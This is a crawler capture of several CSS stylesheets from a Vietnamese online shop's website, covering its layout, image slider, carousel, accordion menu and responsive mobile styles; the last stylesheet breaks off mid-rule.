#col-mid .pro-last{border-right:none}
#menu_mid li a:hover, #menu_mid li:hover > a, #menu_mid li.active > a {color: red;}
#left-menu li.active > a { color: red;}
.NavLink a {color: #000;font-weight: normal;}
.protip-title  {background:#000000 !important;color:red!important; }
#divToolTip {border: 1px solid #000000 !important;color:red!important; }
.protip-title span {color: red;}
.pro-item a:hover, .news-item a:hover {color: redred;}
#menu_mid li ul {top: 30px;background: none;border: 0;}
 #col-mid1 .nivoSlider {box-shadow: 0px 0px 0px 0px #4a4a4a !important;-webkit-box-shadow:0px 0px 0px 0px #4a4a4a !important;-moz-box-shadow:0px 0px 0px 0px #4a4a4a !important}
#slider-wrapper {margin:-8px auto 0px auto !important;}
.list {
width: 99%;
border: 1px solid #ccc;
padding: 5px;
}
.list h3 {
text-align: center;
}
.list .gia {
margin-right: 15px;
text-align: center;
float: right;
width: 78%;
}
.list .content {
text-align:left;
width:80%;
margin-top:20px;
}
.list .price {
margin-bottom: 5px;
text-align: center;
width:80%;
position: absolute;
}
    .list img{
float:left;
}
    .list h3 a {
height: 24px;
font-weight: bold;
}   
#col-mid .pronew .group-product .box-body,#col-mid  #load .box-body ,#col-mid .splq .box-body {  padding: 14px 0 0 0px;  border: 0 !important;}
.pro-view {   width: 230px;
  margin: 0;
  border: 1px solid #ccc;
  margin-bottom: 20px;
  position: relative;
  height: 162px;    margin-right: 10px;
}
.pro-view .price .gia a , .pro-view h3 a{color:#fff;font-size:18px;}
.pro-view .dathang .detail,.dathang .order {display:none;}
#divToolTip {display:none !important;}
.pro-view:hover .div_img {position:absolute;}
.pro-view h3 {  position: absolute;  bottom: 5px;  height: 40px !important;  background: rgba(0, 0, 0, 0.59);  line-height: 40px;  width: 230px;  margin: 0 0 0 0px;  padding: 0;}
.pro-view:hover .div_img {  background: #dc0000 !important;  position: Relative;}
.pro-view:hover .div_img  img {opacity:0.6;}
.pro-view:hover .price {display:block !important;position: absolute; top: 48px;width:238px;text-align:center;height:40px;}
.pro-view:hover  .dathang .detail{background: url("images/Xem-chi-tiet.png") repeat scroll 0 0 rgba(0, 0, 0, 0);color: #fff;display: block !important;  position: absolute; top: 90px;  width: 59px; left:30%;height: 24px;}
.qcphai .box-body a:nth-child(2n +2 ) > img {
  margin: 0 10px;
}
#news .box-body {border:0 !important;}
.qcphai .box-body {border:0px;  padding-top: 20px;}
.qcphai .box-head,.nivo-caption,.nivo-controlNav {display:none !important;}
.nivoSlider {
  position: relative;
  background: #fff url(images/loading.gif) no-repeat 50% 50%;
  margin-bottom: 10px;
  -webkit-box-shadow: 0 0px 0px 0 #4a4a4a !important;
  -moz-box-shadow: 0 0px 0px 0 #4a4a4a !important;
  box-shadow: 0 0px 0px 0 #4a4a4a !important;
  width: 100%;
  height: auto;
  overflow: hidden;
}
.gioithieu .box-body {   border-radius: 0;
  padding: 10px 10px 0 0 !important;
  background: #fff;
  margin-bottom: 10px;
  border: 0px solid #F3F0F0 !important;}
.divlinkfb {
    float: right;
    padding-top: 5px;
}

    .divlinkfb img {
        padding-right: 10px;
    }
.divchantrang  {
    max-width: 800px;
    float: left;
}
.divphone {float: right;  background: url(images/hotlinedb.png) no-repeat 0 20px;}
.divphone h3 {  padding-left: 45px;
  padding-top: 18px;
  color: #d71d20;
  font-weight: bold;
  font-size: 18px;
  margin: 0;}
.divphone h3 p {font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  color: black;}
.divgiamgia{background:  url(images/giamgia.png) no-repeat;  position: absolute;
  z-index: 99999;
  height: 74px;
  width: 74px;
  left: 162px;}
.divgiamgia a {
      position: absolute;
  left: 28%;
  -webkit-transform: rotate(38deg);
  -moz-transform: rotate(38deg);
  -o-transform: rotate(38deg);
  writing-mode: lr-tb;
  color: white;
  font-size: 20px;
  top: 10px
}
.pro-view .price {display:none;}
.gia-old {color: whitesmoke;}
.divdhtext {height:30px;  float: left;}
.divdhtext input {  width: 218px;
  height: 25px;
  background: black;
  color: white;
  border: none;
  border-radius: 3px;font-weight: bold;}
.divdatban {float: left;}
.divdatban input {   background: #dc0000;
  padding: 5px 15px;
  border: none;
  color: white;
  font-weight: bold;
  cursor: pointer;
  margin-left: 65px;}
.dbphone {  width: 105px !important}
.divphonedb {  width: 105px;
  float: left;}
  #col-left > div.box-body.clearfix {margin-bottom: 25px;}
.divgiohang {
    display: none;
}
#col-left .box-head a{    
    color: #000;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
}
.box-view {
    float: left;
}
.pro-view:hover .dathang{display:block !important}
.img-box img {
    text-align: center;
    max-width: 252px;
    max-height: 200px;
}
.NavLink a {
    color: #FFF  !important;
}
.box-head .sortbox, .box-head .views {
    float: right;
    margin-right: 5px;
    height: 26px;
    overflow: hidden;
    font-size: 11px;
    color: #DC0000;
}
span.NavLink {
    color: #FFF ;
}
.guithongntin table tr td input {
margin:5px;
}
.NavContent a {
    font-weight: bold !important;
    font-size: 12px;
}
.box-head .viewAll a {
    color: black !important;
}

--- FILE ---
content_type: text/css
request_url: http://maltoviet.vn/css/nivo-slider.css
body_size: 950
content:
#slider-wrapper{margin:2px auto 9px;}.nivoSlider{position:relative;background:#fff url(images/loading.gif) no-repeat 50% 50%;margin-bottom:10px;-webkit-box-shadow:0 1px 5px 0 #4a4a4a;-moz-box-shadow:0 1px 5px 0 #4a4a4a;box-shadow:0 1px 5px 0 #4a4a4a;width:100%;height:auto;overflow:hidden}.nivoSlider a{border:0;display:block}.nivoSlider img{position:absolute;top:0;left:0;display:none;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;text-align:left;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{color:#fff;border-bottom:1px dotted #fff;display:inline!important}.nivo-caption a:hover{color:#fff}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:38%;z-index:9;cursor:pointer;display:block;width:38px;height:43px;background:url(images/arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.nivoSlider:hover .nivo-directionNav a{opacity:1}.nivo-prevNav{left:15px}a.nivo-nextNav{background-position:-37px 0;right:15px}.nivo-controlNav{position:relative;float:right;margin-top:-35px;margin-right:3px;z-index:900}.nivo-controlNav a{cursor:pointer;display:inline-block;width:22px;height:22px;background:url(images/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0}.nivo-controlNav a.active{background-position:0 -22px;font-weight:700}.nivo-controlNav.nivo-thumbs-enabled{width:100%}.nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:none;margin-bottom:5px}.nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}

--- FILE ---
content_type: text/css
request_url: http://maltoviet.vn/js/Spnoibat/css/style.css
body_size: 672
content:

.als-container
{
    position: relative;
    width: 866px!important;
    margin: 0px auto;
    z-index: 0;
}

.als-viewport
{
    position: relative;
    overflow: hidden;
    margin: 0px auto;
       width: 866px  !important;
}

.als-wrapper
{
    position: relative;
    list-style: none;
}

.als-item
{
    position: relative;
    display: block;
    text-align: center;
    cursor: pointer;
    float: left;
}

.als-prev, .als-next
{
    position: absolute;
    cursor: pointer;
    clear: both;
}
.demo
{
    margin: 0px auto;
       width: 1220px;
}

.demo .als-item
{
    margin: 0px 0px;
    padding: 3px 0px;
    min-height: 120px;
    min-width: 100px;
    text-align: center;
}
.demo .als-item img
{
    display: block;
    margin: 0 auto;
    vertical-align: middle;
}
.demo .als-prev, .demo .als-next
{
    top: -86px;
}

.demo .als-prev
{
    left:780px;
    z-index:999;
}

.demo .als-next
{
    right: 30px;
    z-index:999;
}

.prevcss {
    background: url("./arrows.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    height: 64px;
    margin-top: -32px;
    position: absolute;
    top: 50%;
    width: 64px;
}

.nextcss {
    background: url("./arrows.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    height: 64px;
    margin-top: -32px;
    position: absolute;
    top: 50%;
    width: 64px;
}


.prevcss {
  left: 0;
  background-position: 0 0;
}

.prevcss:hover {
  background-position: 0 -66px;
}

.prevcss:active {
  background-position: 0 -132px;
}

.nextcss{
  right: 0;
  background-position: -64px 0;
}

.nextcss:hover {
  background-position: -64px -132px;
}

.nextcss:active {
  background-position: -64px -198px;
}


--- FILE ---
content_type: text/css
request_url: http://maltoviet.vn/js/Lefmenu/css/left_menu.css
body_size: 816
content:
.nav-left
{
    margin-left: 2px;
    width: 265px;
}
.arrowlistmenu
{
    width: 265px; /*width of accordion menu*/
}
.arrowlistmenu .menuheader
{
    /*CSS class for menu headers in general (expanding or not!)*/
    color: #000;
    background: url(../images/btn1.png) no-repeat center right;
    margin-bottom: 10px; /*bottom spacing between header and rest of content*/
    border-bottom: 1px solid #dadada;
        width: 257px;
    float: left;
}
.noexpan
{
    color: #000;
    background:url("../images/btn2.png") no-repeat scroll right center rgba(0, 0, 0, 0)!important;
    width: 257px;
    float: left;
    margin-bottom: 10px; /*bottom spacing between header and rest of content*/
}
.noexpan a
{
    color: #000;
}
.arrowlistmenu .openheader
{
    /*CSS class to apply to expandable header when it's expanded*/
    background-image: url(../images/btn2.png);
    background-repeat: no-repeat;
}

.arrowlistmenu ul
{
    /*CSS for UL of each sub menu*/
    list-style-type: none;
    margin: 0;
    padding: 0;
    margin-bottom: 8px; /*bottom spacing between each UL and rest of content*/
}

.arrowlistmenu ul li
{
    padding-bottom: 2px; /*bottom spacing between menu items*/
}
.arrowlistmenu ul li a
{
    color: #A70303;
    background: url(../images/arrowbullet.png) no-repeat center left; /*custom bullet list image*/
    display: block;
    padding: 2px 0;
    padding-left: 10px; /*link text is indented 19px*/
    text-decoration: none;
    font-weight: bold;
    border-bottom: 1px solid #dadada;
    font-size: 90%;
}

.arrowlistmenu ul li a:visited
{
    color: #A70303;
}

.arrowlistmenu ul li a:hover
{
    /*hover state CSS*/
    color: #A70303;
    background-color: #F3F3F3;
}


--- FILE ---
content_type: text/css
request_url: http://maltoviet.vn/css/Mobile.css
body_size: 13970
content:

.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:30px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.container{ display:none}
@media screen and (min-width:768px) and (max-width:1000px)
{
img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto;transition:all 0.2s ease-in;}
body{width:100%;background:#fff}
*{padding:0px; margin:0px;}
#divAdvLeft{ display:none}
#divAdvRight{ display:none}
#col-left{ display:none}
#col-mid1 .top2{ width:100%;display:none !important}
.banner{ width:100%  !important; text-align:center}
html body form#form1 div#wrapper div#content{ padding:0px; width:100%}
#floatdiv{ display:none !important;}
#floatdivleftpage{ display:none !important;}


#wrapper, .banner, .menu_mid, .search-box, #content, #menu-bottom, #footer{ width:100%  !important;}
#col-mid {margin: 5px;width: 97%;}/**/
.twocol2 {float: left;width: 100%;}
#BottomLayer{ display:none}
.container {background: #000 none repeat scroll 0 0;display: block;float: left;width: 100%;}/**/
.quangcao{     float: left; width:100%;}
.quangcao a img{float: left;height: 108px;width: 33.2%;}


#content, .menu-bottom, .footer{ width:100%  !important;}
.box-head h1, .box-head h2{border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 97%; font-weight:bold; text-align:left;}
#col-mid .box-head { float:left;   border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 97%; font-weight:bold;}
#col-mid .div_img img {width: 210px;max-width: 210px;height:160px}
#col-mid .box-body .div_img{height:auto}
#footer div.footer div span{font-size: 15px;}
#footer div.footer span{font-size: 15px;}

.pro-view .dathang {margin-left:25% !important}
.pro-view{ float: left !important;margin: 2px !important;min-height: 220px;width: 24.1% !important;}
.pro-view .price{width: 100%!important;display: table; margin:auto}
#col-mid .box-body .row .pro-view img {display: table;float: none;margin: auto;max-height: 259px;min-width: 100%;width: 100%;}
#col-mid .box-body .div_img {display: table;width: 100% !important;}
#menu12 .sear{ margin:auto; width:100%; float:none;margin-top: 5px;}
#search-box,.search{ margin:auto;  float:none; display:none}
.MenuMobile{ display:block;  margin-top: 7px;}
#slider-wrapper{ width:100% !important; height:auto !important}
.nivoSlider{ width:100% !important; height:auto !important}
.slide {margin-top: 10px;clear: both;}
.nivo-caption{ display:none!important}
.cart1 {float: left;padding-top: 17px;width: 100%;margin: auto;text-align: center;}
.menu-bottom, .footer{ width:100%}
#col-mid{ width:99.3%;margin:0px;margin-top: 5px;}
.top1{width: 95% !important;height: auto !important;  }
.banner{ }
#header{ min-width:100%}
#bannerMobile{ width:100%; text-align:center}
.banner1{  width:100%;}
#menu{ display:none}/*---*/
.container{ display:block}
#menu12{ height:auto; background:none; width:100%; border:none}
#col-mid .box-body{ width:99%;padding: 0px;min-width:99% !important; border:none; padding:0px; margin:0px; background:none}
.hotline{ width:100%}
.hotline p{ font-size:12px;}

.pro-view .view-more{ float:none}
#menu,  #menu-bottom, #footer{ width:100%;min-width:100%}
#footer{ width:100%!important;min-width:100% !important; background:#35be32; height:auto; }
.footer{padding-left:0px;}
.cat-news {margin: 5px;width: 97%;}
.news-more{ margin:0px}
.shares{ display:none}
.news-other ul{ margin-left:10px;}
.send-entry{ padding-left:10px}
.send-entry h3{ font-size:16px;}
.cat-news a:link, .cat-news a:hover, .cat-news a{ font-size:12px}
#col-mid .group-product .box-body{width: 100% !important;border:none}
.guithongntin { float:left;width:100%}
.guithongntin  table{ width:100%}
.guithongntin table tr { width:100%}
.guithongntin  table tr td { width:98%!important; float:left; text-align:left;}
.lienhe2 { font-size:13px;}                                
.guithongntin table tbody tr td.lienhe2 span#ctl07_u_load_control1_ctl00_lblConfig p strong span { font-size:13px!important;}   
.contact-text {color: #000;font-family: Tahoma;font-size: 10pt;margin-left: 5px;text-align: left;}
.imgCaptcha img { width:140px!important;}
#col-mid .box-body .div_img { width: 292px;}
  
  
  
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:30px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.contact-button{ height:35px!important;}

.jwplayer{ width:100% !important;  margin:0; padding:0; height:250px !important}
#MyPlayer_wrapper{ left:0px;width:100% !important;  margin:0; padding:0; height:250px !important; top: 10px;}
#MyPlayer{ width:100% !important;  margin:0; padding:0; height:250px !important}

#col-mid .box-body  table{ width:100% !important}
#col-mid .box-body  p{ margin:0px; padding:0px}
#col-mid .box-body  table tr { width:100%}
#col-mid .box-body  table tr td { /*width:100%*/}
#col-mid .box-body  table tr td img{ width:100%}
#col-mid .box-body  p embed{width:100%}
#col-mid .box-body  p iframe{width:100%}
#col-mid .box-body  p object{width:100%}
#col-mid .box-body  embed{width:100%}
#col-mid .box-body iframe{width:100%}
#col-mid .box-body  object{width:100%}
.An{  display:none}
.Hien{ display:block}
#divAdvLeft{display:none}
#divAdvRight{display:none}

.prodetailright { float: left; width: 47%; margin: 5px; }
.img-box{ width:310px}
.proleftdet{ width:310px; float:left; margin:auto}
.CloudZoom{ display:none}
.CNews{ margin:5px;}
.news-related ul {margin-left: 5px;padding: 5px;}


.News_detail div{width:100% !important;margin:0px;padding:0px;}
.News_detail p{margin:0!important;padding:0!important;}
.News_detail table tbody{width:100% !important;}
.News_detail table tr{width:100% !important;}
.News_detail table tr td{width:100%;}
.News_detail table tr td img{width:98% !important;}
.News_detail img{margin:0px;padding:0px;height:auto!important; width:100%!important;}
.News_detail p img{margin:0px;padding:0px; height:auto!important; width:100%!important;}
.News_detail p embed{width:100% !important;}
.News_detail p iframe{width:100% !important;}
.News_detail p object{width:100% !important;}
.News_detail embed{width:100% !important;}
.News_detail iframe{width:100% !important;}
.News_detail object{width:100% !important;}
.News_detail table tr td embed{width:100% !important;}
.News_detail table tr td iframe{width:100% !important;}
.News_detail table tr td object{width:100% !important;}
.cloudzoom-zoom{ display:none}
.cloudzoom-blank{ display:none}
#divToolTip{ display:none!important}
.cloudzoom-blank{ display:none!important}
.cloudzoom-lens{ display:none!important}
.cloudzoom-caption{ display:none!important}


.Mobile{ display:block}
.Destop{ display:none}
.for-home-mobile{ display:block !important; } .thosuakhoa_img_view{ width:300px!important}



.mm{ display:none}
#hd-container ul{ display:none}
.wrap-p{width:100% !important;}
#header{ height:auto}
#hd-container #logo{width:100%; float:none; padding:0px; margin:0px}
.search-tk.clearfix{ display:none!important}
.main{width:98% !important; margin-top:0px!important;  padding-left:5px; padding-right:5px}
.footer .chantrang{width:100% !important;}
.menu-bottom{padding:0px; margin:0px}
.baner{width:100%;}
#top-bar{ text-align:center}
li{ padding:0px; margin:0px}
.modul{width:100%;padding-top:0px}
.modul .bgContent_31{ display:none}
.modul .bgContent_21{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_23{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_33{ display:none}
.modul .bgContent_43{ display:none}

.main div#load{width:100%;padding-top: 5px}
.fst-c {margin-left: 0;}
.post {margin: 7px !important;transition: border 0.4s ease-in-out 0s;width: 31.2%;}
.post .photo-holder{ height:auto}
.post .shadow{width:30%;}
.post img {height: 270px;;max-width: 100%;transform: scale(1);width: 100%;}



.proleftdet {width: 45%;margin-right: 10px;}
.img-box{width:100%; }
.img-box{ height:auto}
.img-box img { max-width: 100%; width:100%;height:auto}
.product-thumbnail{ padding:0px;}
#jquery-overlay{ display:none!important}
#jquery-lightbox{ display:none!important}
.proname h1{ font-size:13px}
.prodetailright{ float:none; width:98%}
.pro-hotline {background: none repeat scroll 0 0 #d7d7d7;border: 1px solid #ffcb08;border-radius: 3px;line-height: 22px;margin-left: 7px;width: 47%;}
.pro-bottom-left {float: none;width: 100%;}
.pro-bottom-left img {border: 1px solid #e4a206;height: 200px;width: 100%;}
.prolayout .innerBox1 {width:100%;}
.prolayout {float: left;width: 30%;margin-bottom:10px;  margin-left:18px}
.button-bottom{ padding:0px; margin:0px; float:right}
.price-info .buy-btn{ float:left;}
.price-info{ margin-bottom:60px}
.addthis_toolbox{margin-left:0px}
.pro-main{ padding:0px; margin:0px}
.prodetailright div.pro-main.clearfix table#price tbody tr td.status{ font-size:11px;}
.pro-bottom-right{ width:100%; float:none}
.post-comment{ padding:0px; margin:0px; line-height:37px}
.content-bottom li {background: none repeat scroll 0 0 #fff;border: 1px solid #dfa400;height: 30px;line-height: 25px;margin: auto auto 6px;text-align: center; list-style:none; margin-right:10px}
.content-bottom li a {text-transform: uppercase;margin-top: 2px;}

.pro-bottom-left .box-head{ float:none; width:100%;  text-align:left;}
.box-bgContent_3{ display:none}
.pro-viewed.clearfix div.box-head{ width:98%}
.tab-content{ padding:5px}

.checkout {display: initial;margin: 0;width: 100%;}
.checkout .checkout-left{width:100%}
.checkout .field-div-button{ background:none; border:none;  padding: 5px;}
.checkout .field-div-button {margin: auto;text-align: left;width: 100%;}
.tieptuc-span {float: left;margin-right: -3px;margin-bottom: 8px;margin-top: 8px;}
.dathang {margin: 0 0 0 12px;}
.checkout .checkout-right {float: right;margin-left: 0;margin-top: 10px;width: 100%;}
.register-checkout-span, .continue-button, .button_left_span {float: left;text-align: center;width: 51%;}
.tieptuc-span {float: left;margin-right: 10px;width: 51%;}
.checkout .field-div-button{padding-bottom: 45px;}
h2, h2 a{ font-size:12px;}
.checkout-left-body div.step3 div.step3-body div.step3-body-inline div textarea#ctl12_load_ctl00_txtComment{ width:90%}
.checkout .title{ font-size:17px;}
.modul .bgContent_21{line-height: 38px;}
#left-menu.menu, .box-body{box-shadow:none}
.main div#prolist{margin: 48px auto auto !important;width: 100% !important;}

.post span.price{ width:auto!important}
.post span.percent{ font-size:25px}
.modul .bgContent_2 a {padding-left: 6px;font-size: 14px;}
.pro-detail.clearfix div.box-body div.tag.last{ margin-top:6px;}

.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide li{ width:60px !important}
.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide{ transform: translate3d(19px, 0px, 0px)!important}

.menu-bottom li.parent {border-left: medium none;min-height: 130px;padding-left: 5px;padding-right: 5px;width: 30%;}
#header{ width:100%!important }
.header div.logo{ display:none}
#top-bar a {float: right;}
.post .photo-holder{display: table !important;text-align:center}
}

@media screen and (min-width:640px) and (max-width:767px)
{
img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto;transition:all 0.2s ease-in;}
body{width:100%;background:#fff}
*{padding:0px; margin:0px;}
#divAdvLeft{ display:none}
#divAdvRight{ display:none}
#col-left{ display:none}
#col-mid1 .top2{ width:100%}
.banner{ width:100%  !important; text-align:center}
html body form#form1 div#wrapper div#content{ padding:0px; width:100%}
#floatdiv{ display:none !important;}
#floatdivleftpage{ display:none !important;}


#wrapper, .banner, .menu_mid, .search-box, #content, #menu-bottom, #footer{ width:100%  !important;}
#col-mid {margin: 5px;width: 97%;}/**/
.twocol2 {float: left;width: 100%;}
#BottomLayer{ display:none}
.container {background: #000 none repeat scroll 0 0;display: block;float: left;width: 100%;}/**/
.quangcao{     float: left; width:100%;}
.quangcao a img{float: left;height: 108px;width: 33.2%;}

#content, .menu-bottom, .footer{ width:100%  !important;}
.box-head h1, .box-head h2{border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 97%; font-weight:bold; text-align:left}
#col-mid .box-head { float:left;   border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 97%; font-weight:bold;}
#col-mid .div_img img {width: 210px;max-width: 210px;height:160px}
#col-mid .box-body .div_img{height:auto}
#footer div.footer div span{font-size: 15px;}
#footer div.footer span{font-size: 15px;}

.pro-view .dathang {margin-left:25% !important}
.pro-view{ min-height: 220px;width:32.3% !important; float:left !important; margin:2px !important}
.pro-view .price{width: 100%;display: table; margin:auto}
#col-mid .box-body .row .pro-view img {display: table;float: none;margin: auto;max-height: 259px;min-width: 100%;width: 100%;}
#col-mid .box-body .div_img {display: table;width: 100% !important;}
#menu12 .sear{ margin:auto; width:100%; float:none;margin-top: 5px;}
#search-box,.search{ margin:auto;  float:none;display:none}
.MenuMobile{ display:block;  margin-top: 7px;}
#slider-wrapper{ width:100% !important; height:auto !important}
.nivoSlider{ width:100% !important; height:auto !important}
.slide {margin-top: 10px;clear: both;}
.nivo-caption{ display:none!important}
.cart1 {float: left;padding-top: 17px;width: 100%;margin: auto;text-align: center;}


.menu-bottom, .footer{ width:100%}
#col-mid{ width:99%;margin:0px;margin-top: 5px;}
.top1{ width: 95% !important;height: auto !important; }
.banner{ }
#header{ min-width:100%}
#bannerMobile{ width:100%; text-align:center}
.banner1{  width:100%;}
#menu{ display:none}/*---*/
.container{ display:block}
#menu12{ height:auto; background:none; width:100%; border:none}
#col-mid .box-body{ width:99%;padding: 0px;min-width:99% !important; border:none; padding:0px; margin:0px; background:none}
.hotline{ width:100%}
.hotline p{ font-size:12px;}

.pro-view .view-more{ float:none}
#menu,  #menu-bottom, #footer{ width:100%;min-width:100%}
#footer{ width:100%!important;min-width:100% !important; background:#35be32; height:auto; }
.footer{padding-left:0px;}
.cat-news {margin: 5px;width: 97%;}
.news-more{ margin:0px}
.shares{ display:none}
.news-other ul{ margin-left:10px;}
.send-entry{ padding-left:10px}
.send-entry h3{ font-size:16px;}
.cat-news a:link, .cat-news a:hover, .cat-news a{ font-size:12px}
#col-mid .group-product .box-body{width: 100% !important;border:none}
.guithongntin { float:left;width:100%}
.guithongntin  table{ width:100%}
.guithongntin table tr { width:100%}
.guithongntin  table tr td { width:98%!important; float:left; text-align:left;}
.lienhe2 { font-size:13px;}                                
.guithongntin table tbody tr td.lienhe2 span#ctl07_u_load_control1_ctl00_lblConfig p strong span { font-size:13px!important;}   
.contact-text {color: #000;font-family: Tahoma;font-size: 10pt;margin-left: 5px;text-align: left;}
.imgCaptcha img { width:140px!important;}
#col-mid .box-body .div_img { width: 292px;}
  
  
  
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:30px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.contact-button{ height:35px!important;}

.jwplayer{ width:100% !important;  margin:0; padding:0; height:250px !important}
#MyPlayer_wrapper{ left:0px;width:100% !important;  margin:0; padding:0; height:250px !important; top: 10px;}
#MyPlayer{ width:100% !important;  margin:0; padding:0; height:250px !important}

#col-mid .box-body  table{ width:100% !important}
#col-mid .box-body  p{ margin:0px; padding:0px}
#col-mid .box-body  table tr { width:100%}
#col-mid .box-body  table tr td { /*width:100%*/}
#col-mid .box-body  table tr td img{ width:100%}
#col-mid .box-body  p embed{width:100%}
#col-mid .box-body  p iframe{width:100%}
#col-mid .box-body  p object{width:100%}
#col-mid .box-body  embed{width:100%}
#col-mid .box-body iframe{width:100%}
#col-mid .box-body  object{width:100%}
.An{  display:none}
.Hien{ display:block}
#divAdvLeft{display:none}
#divAdvRight{display:none}

.prodetailright { float: left; width: 47%; margin: 5px; }
.img-box{ width:310px}
.proleftdet{ width:310px; float:left; margin:auto}
.CloudZoom{ display:none}
.CNews{ margin:5px;}
.news-related ul {margin-left: 5px;padding: 5px;}


.News_detail div{width:100% !important;margin:0px;padding:0px;}
.News_detail p{margin:0!important;padding:0!important;}
.News_detail table tbody{width:100% !important;}
.News_detail table tr{width:100% !important;}
.News_detail table tr td{width:100%;}
.News_detail table tr td img{width:98% !important;}
.News_detail img{margin:0px;padding:0px;height:auto!important; width:100%!important;}
.News_detail p img{margin:0px;padding:0px; height:auto!important; width:100%!important;}
.News_detail p embed{width:100% !important;}
.News_detail p iframe{width:100% !important;}
.News_detail p object{width:100% !important;}
.News_detail embed{width:100% !important;}
.News_detail iframe{width:100% !important;}
.News_detail object{width:100% !important;}
.News_detail table tr td embed{width:100% !important;}
.News_detail table tr td iframe{width:100% !important;}
.News_detail table tr td object{width:100% !important;}
.cloudzoom-zoom{ display:none}
.cloudzoom-blank{ display:none}
#divToolTip{ display:none!important}
.cloudzoom-blank{ display:none!important}
.cloudzoom-lens{ display:none!important}
.cloudzoom-caption{ display:none!important}


.Mobile{ display:block}
.Destop{ display:none}
.for-home-mobile{ display:block !important; } .thosuakhoa_img_view{ width:300px!important}


.mm{ display:none}
#hd-container ul{ display:none}
.wrap-p{width:100% !important;}
#header{ height:auto}
#hd-container #logo{width:100%; float:none; padding:0px; margin:0px}
.search-tk.clearfix{ display:none!important}
.main{width:98% !important; margin-top:0px!important;  padding-left:5px; padding-right:5px}
.footer .chantrang{width:100% !important;}
.menu-bottom{padding:0px; margin:0px}
.baner{width:100%;}
#top-bar{ text-align:center}
li{ padding:0px; margin:0px}
.modul{width:100%;padding-top:0px}
.modul .bgContent_31{ display:none}
.modul .bgContent_21{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_23{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_33{ display:none}
.modul .bgContent_43{ display:none}

.main div#load{width:100%;padding-top: 5px}
.fst-c {margin-left: 0;}
.post {margin: 5px !important;transition: border 0.4s ease-in-out 0s;width: 48%;}
.post .photo-holder{ height:auto}
.post .shadow{width:46%;}
.post img {height: 325px;max-width: 100%;min-height: 325px;transform: scale(1);width: 100%;}


.proleftdet {width: 45%;margin-right: 10px;}
.img-box{width:100%; }
.img-box{ height:auto}
.img-box img { max-width: 100%; width:100%;height:auto}
.product-thumbnail{ padding:0px;}
#jquery-overlay{ display:none!important}
#jquery-lightbox{ display:none!important}
.proname h1{ font-size:13px}
.prodetailright{ float:none; width:98%}
.pro-hotline {background: none repeat scroll 0 0 #d7d7d7;border: 1px solid #ffcb08;border-radius: 3px;line-height: 22px;margin-left: 7px;width: 47%;}
.pro-bottom-left {float: none;width: 100%;}
.pro-bottom-left img {border: 1px solid #e4a206;height: 200px;width: 100%;}
.prolayout .innerBox1 {width:100%;}
.prolayout {float: left;width: 46%;margin-bottom:10px;  margin-left:18px}
.button-bottom{ padding:0px; margin:0px; float:right}
.price-info .buy-btn{ float:left;}
.price-info{ margin-bottom:60px}
.addthis_toolbox{margin-left:0px}
.pro-main{ padding:0px; margin:0px}
.prodetailright div.pro-main.clearfix table#price tbody tr td.status{ font-size:11px;}
.pro-bottom-right{ width:100%; float:none}
.post-comment{ padding:0px; margin:0px; line-height:37px}
.content-bottom li {background: none repeat scroll 0 0 #fff;border: 1px solid #dfa400;height: 30px;line-height: 25px;margin: auto auto 6px;text-align: center; list-style:none; margin-right:10px}
.content-bottom li a {text-transform: uppercase;margin-top: 2px;}

.pro-bottom-left .box-head{ float:none; width:100%;  text-align:left;}
.box-bgContent_3{ display:none}
.pro-viewed.clearfix div.box-head{ width:98%}
.tab-content{ padding:5px}

.checkout {display: initial;margin: 0;width: 100%;}
.checkout .checkout-left{width:100%}
.checkout .field-div-button{ background:none; border:none;  padding: 5px;}
.checkout .field-div-button {margin: auto;text-align: left;width: 100%;}
.tieptuc-span {float: left;margin-right: -3px;margin-bottom: 8px;margin-top: 8px;}
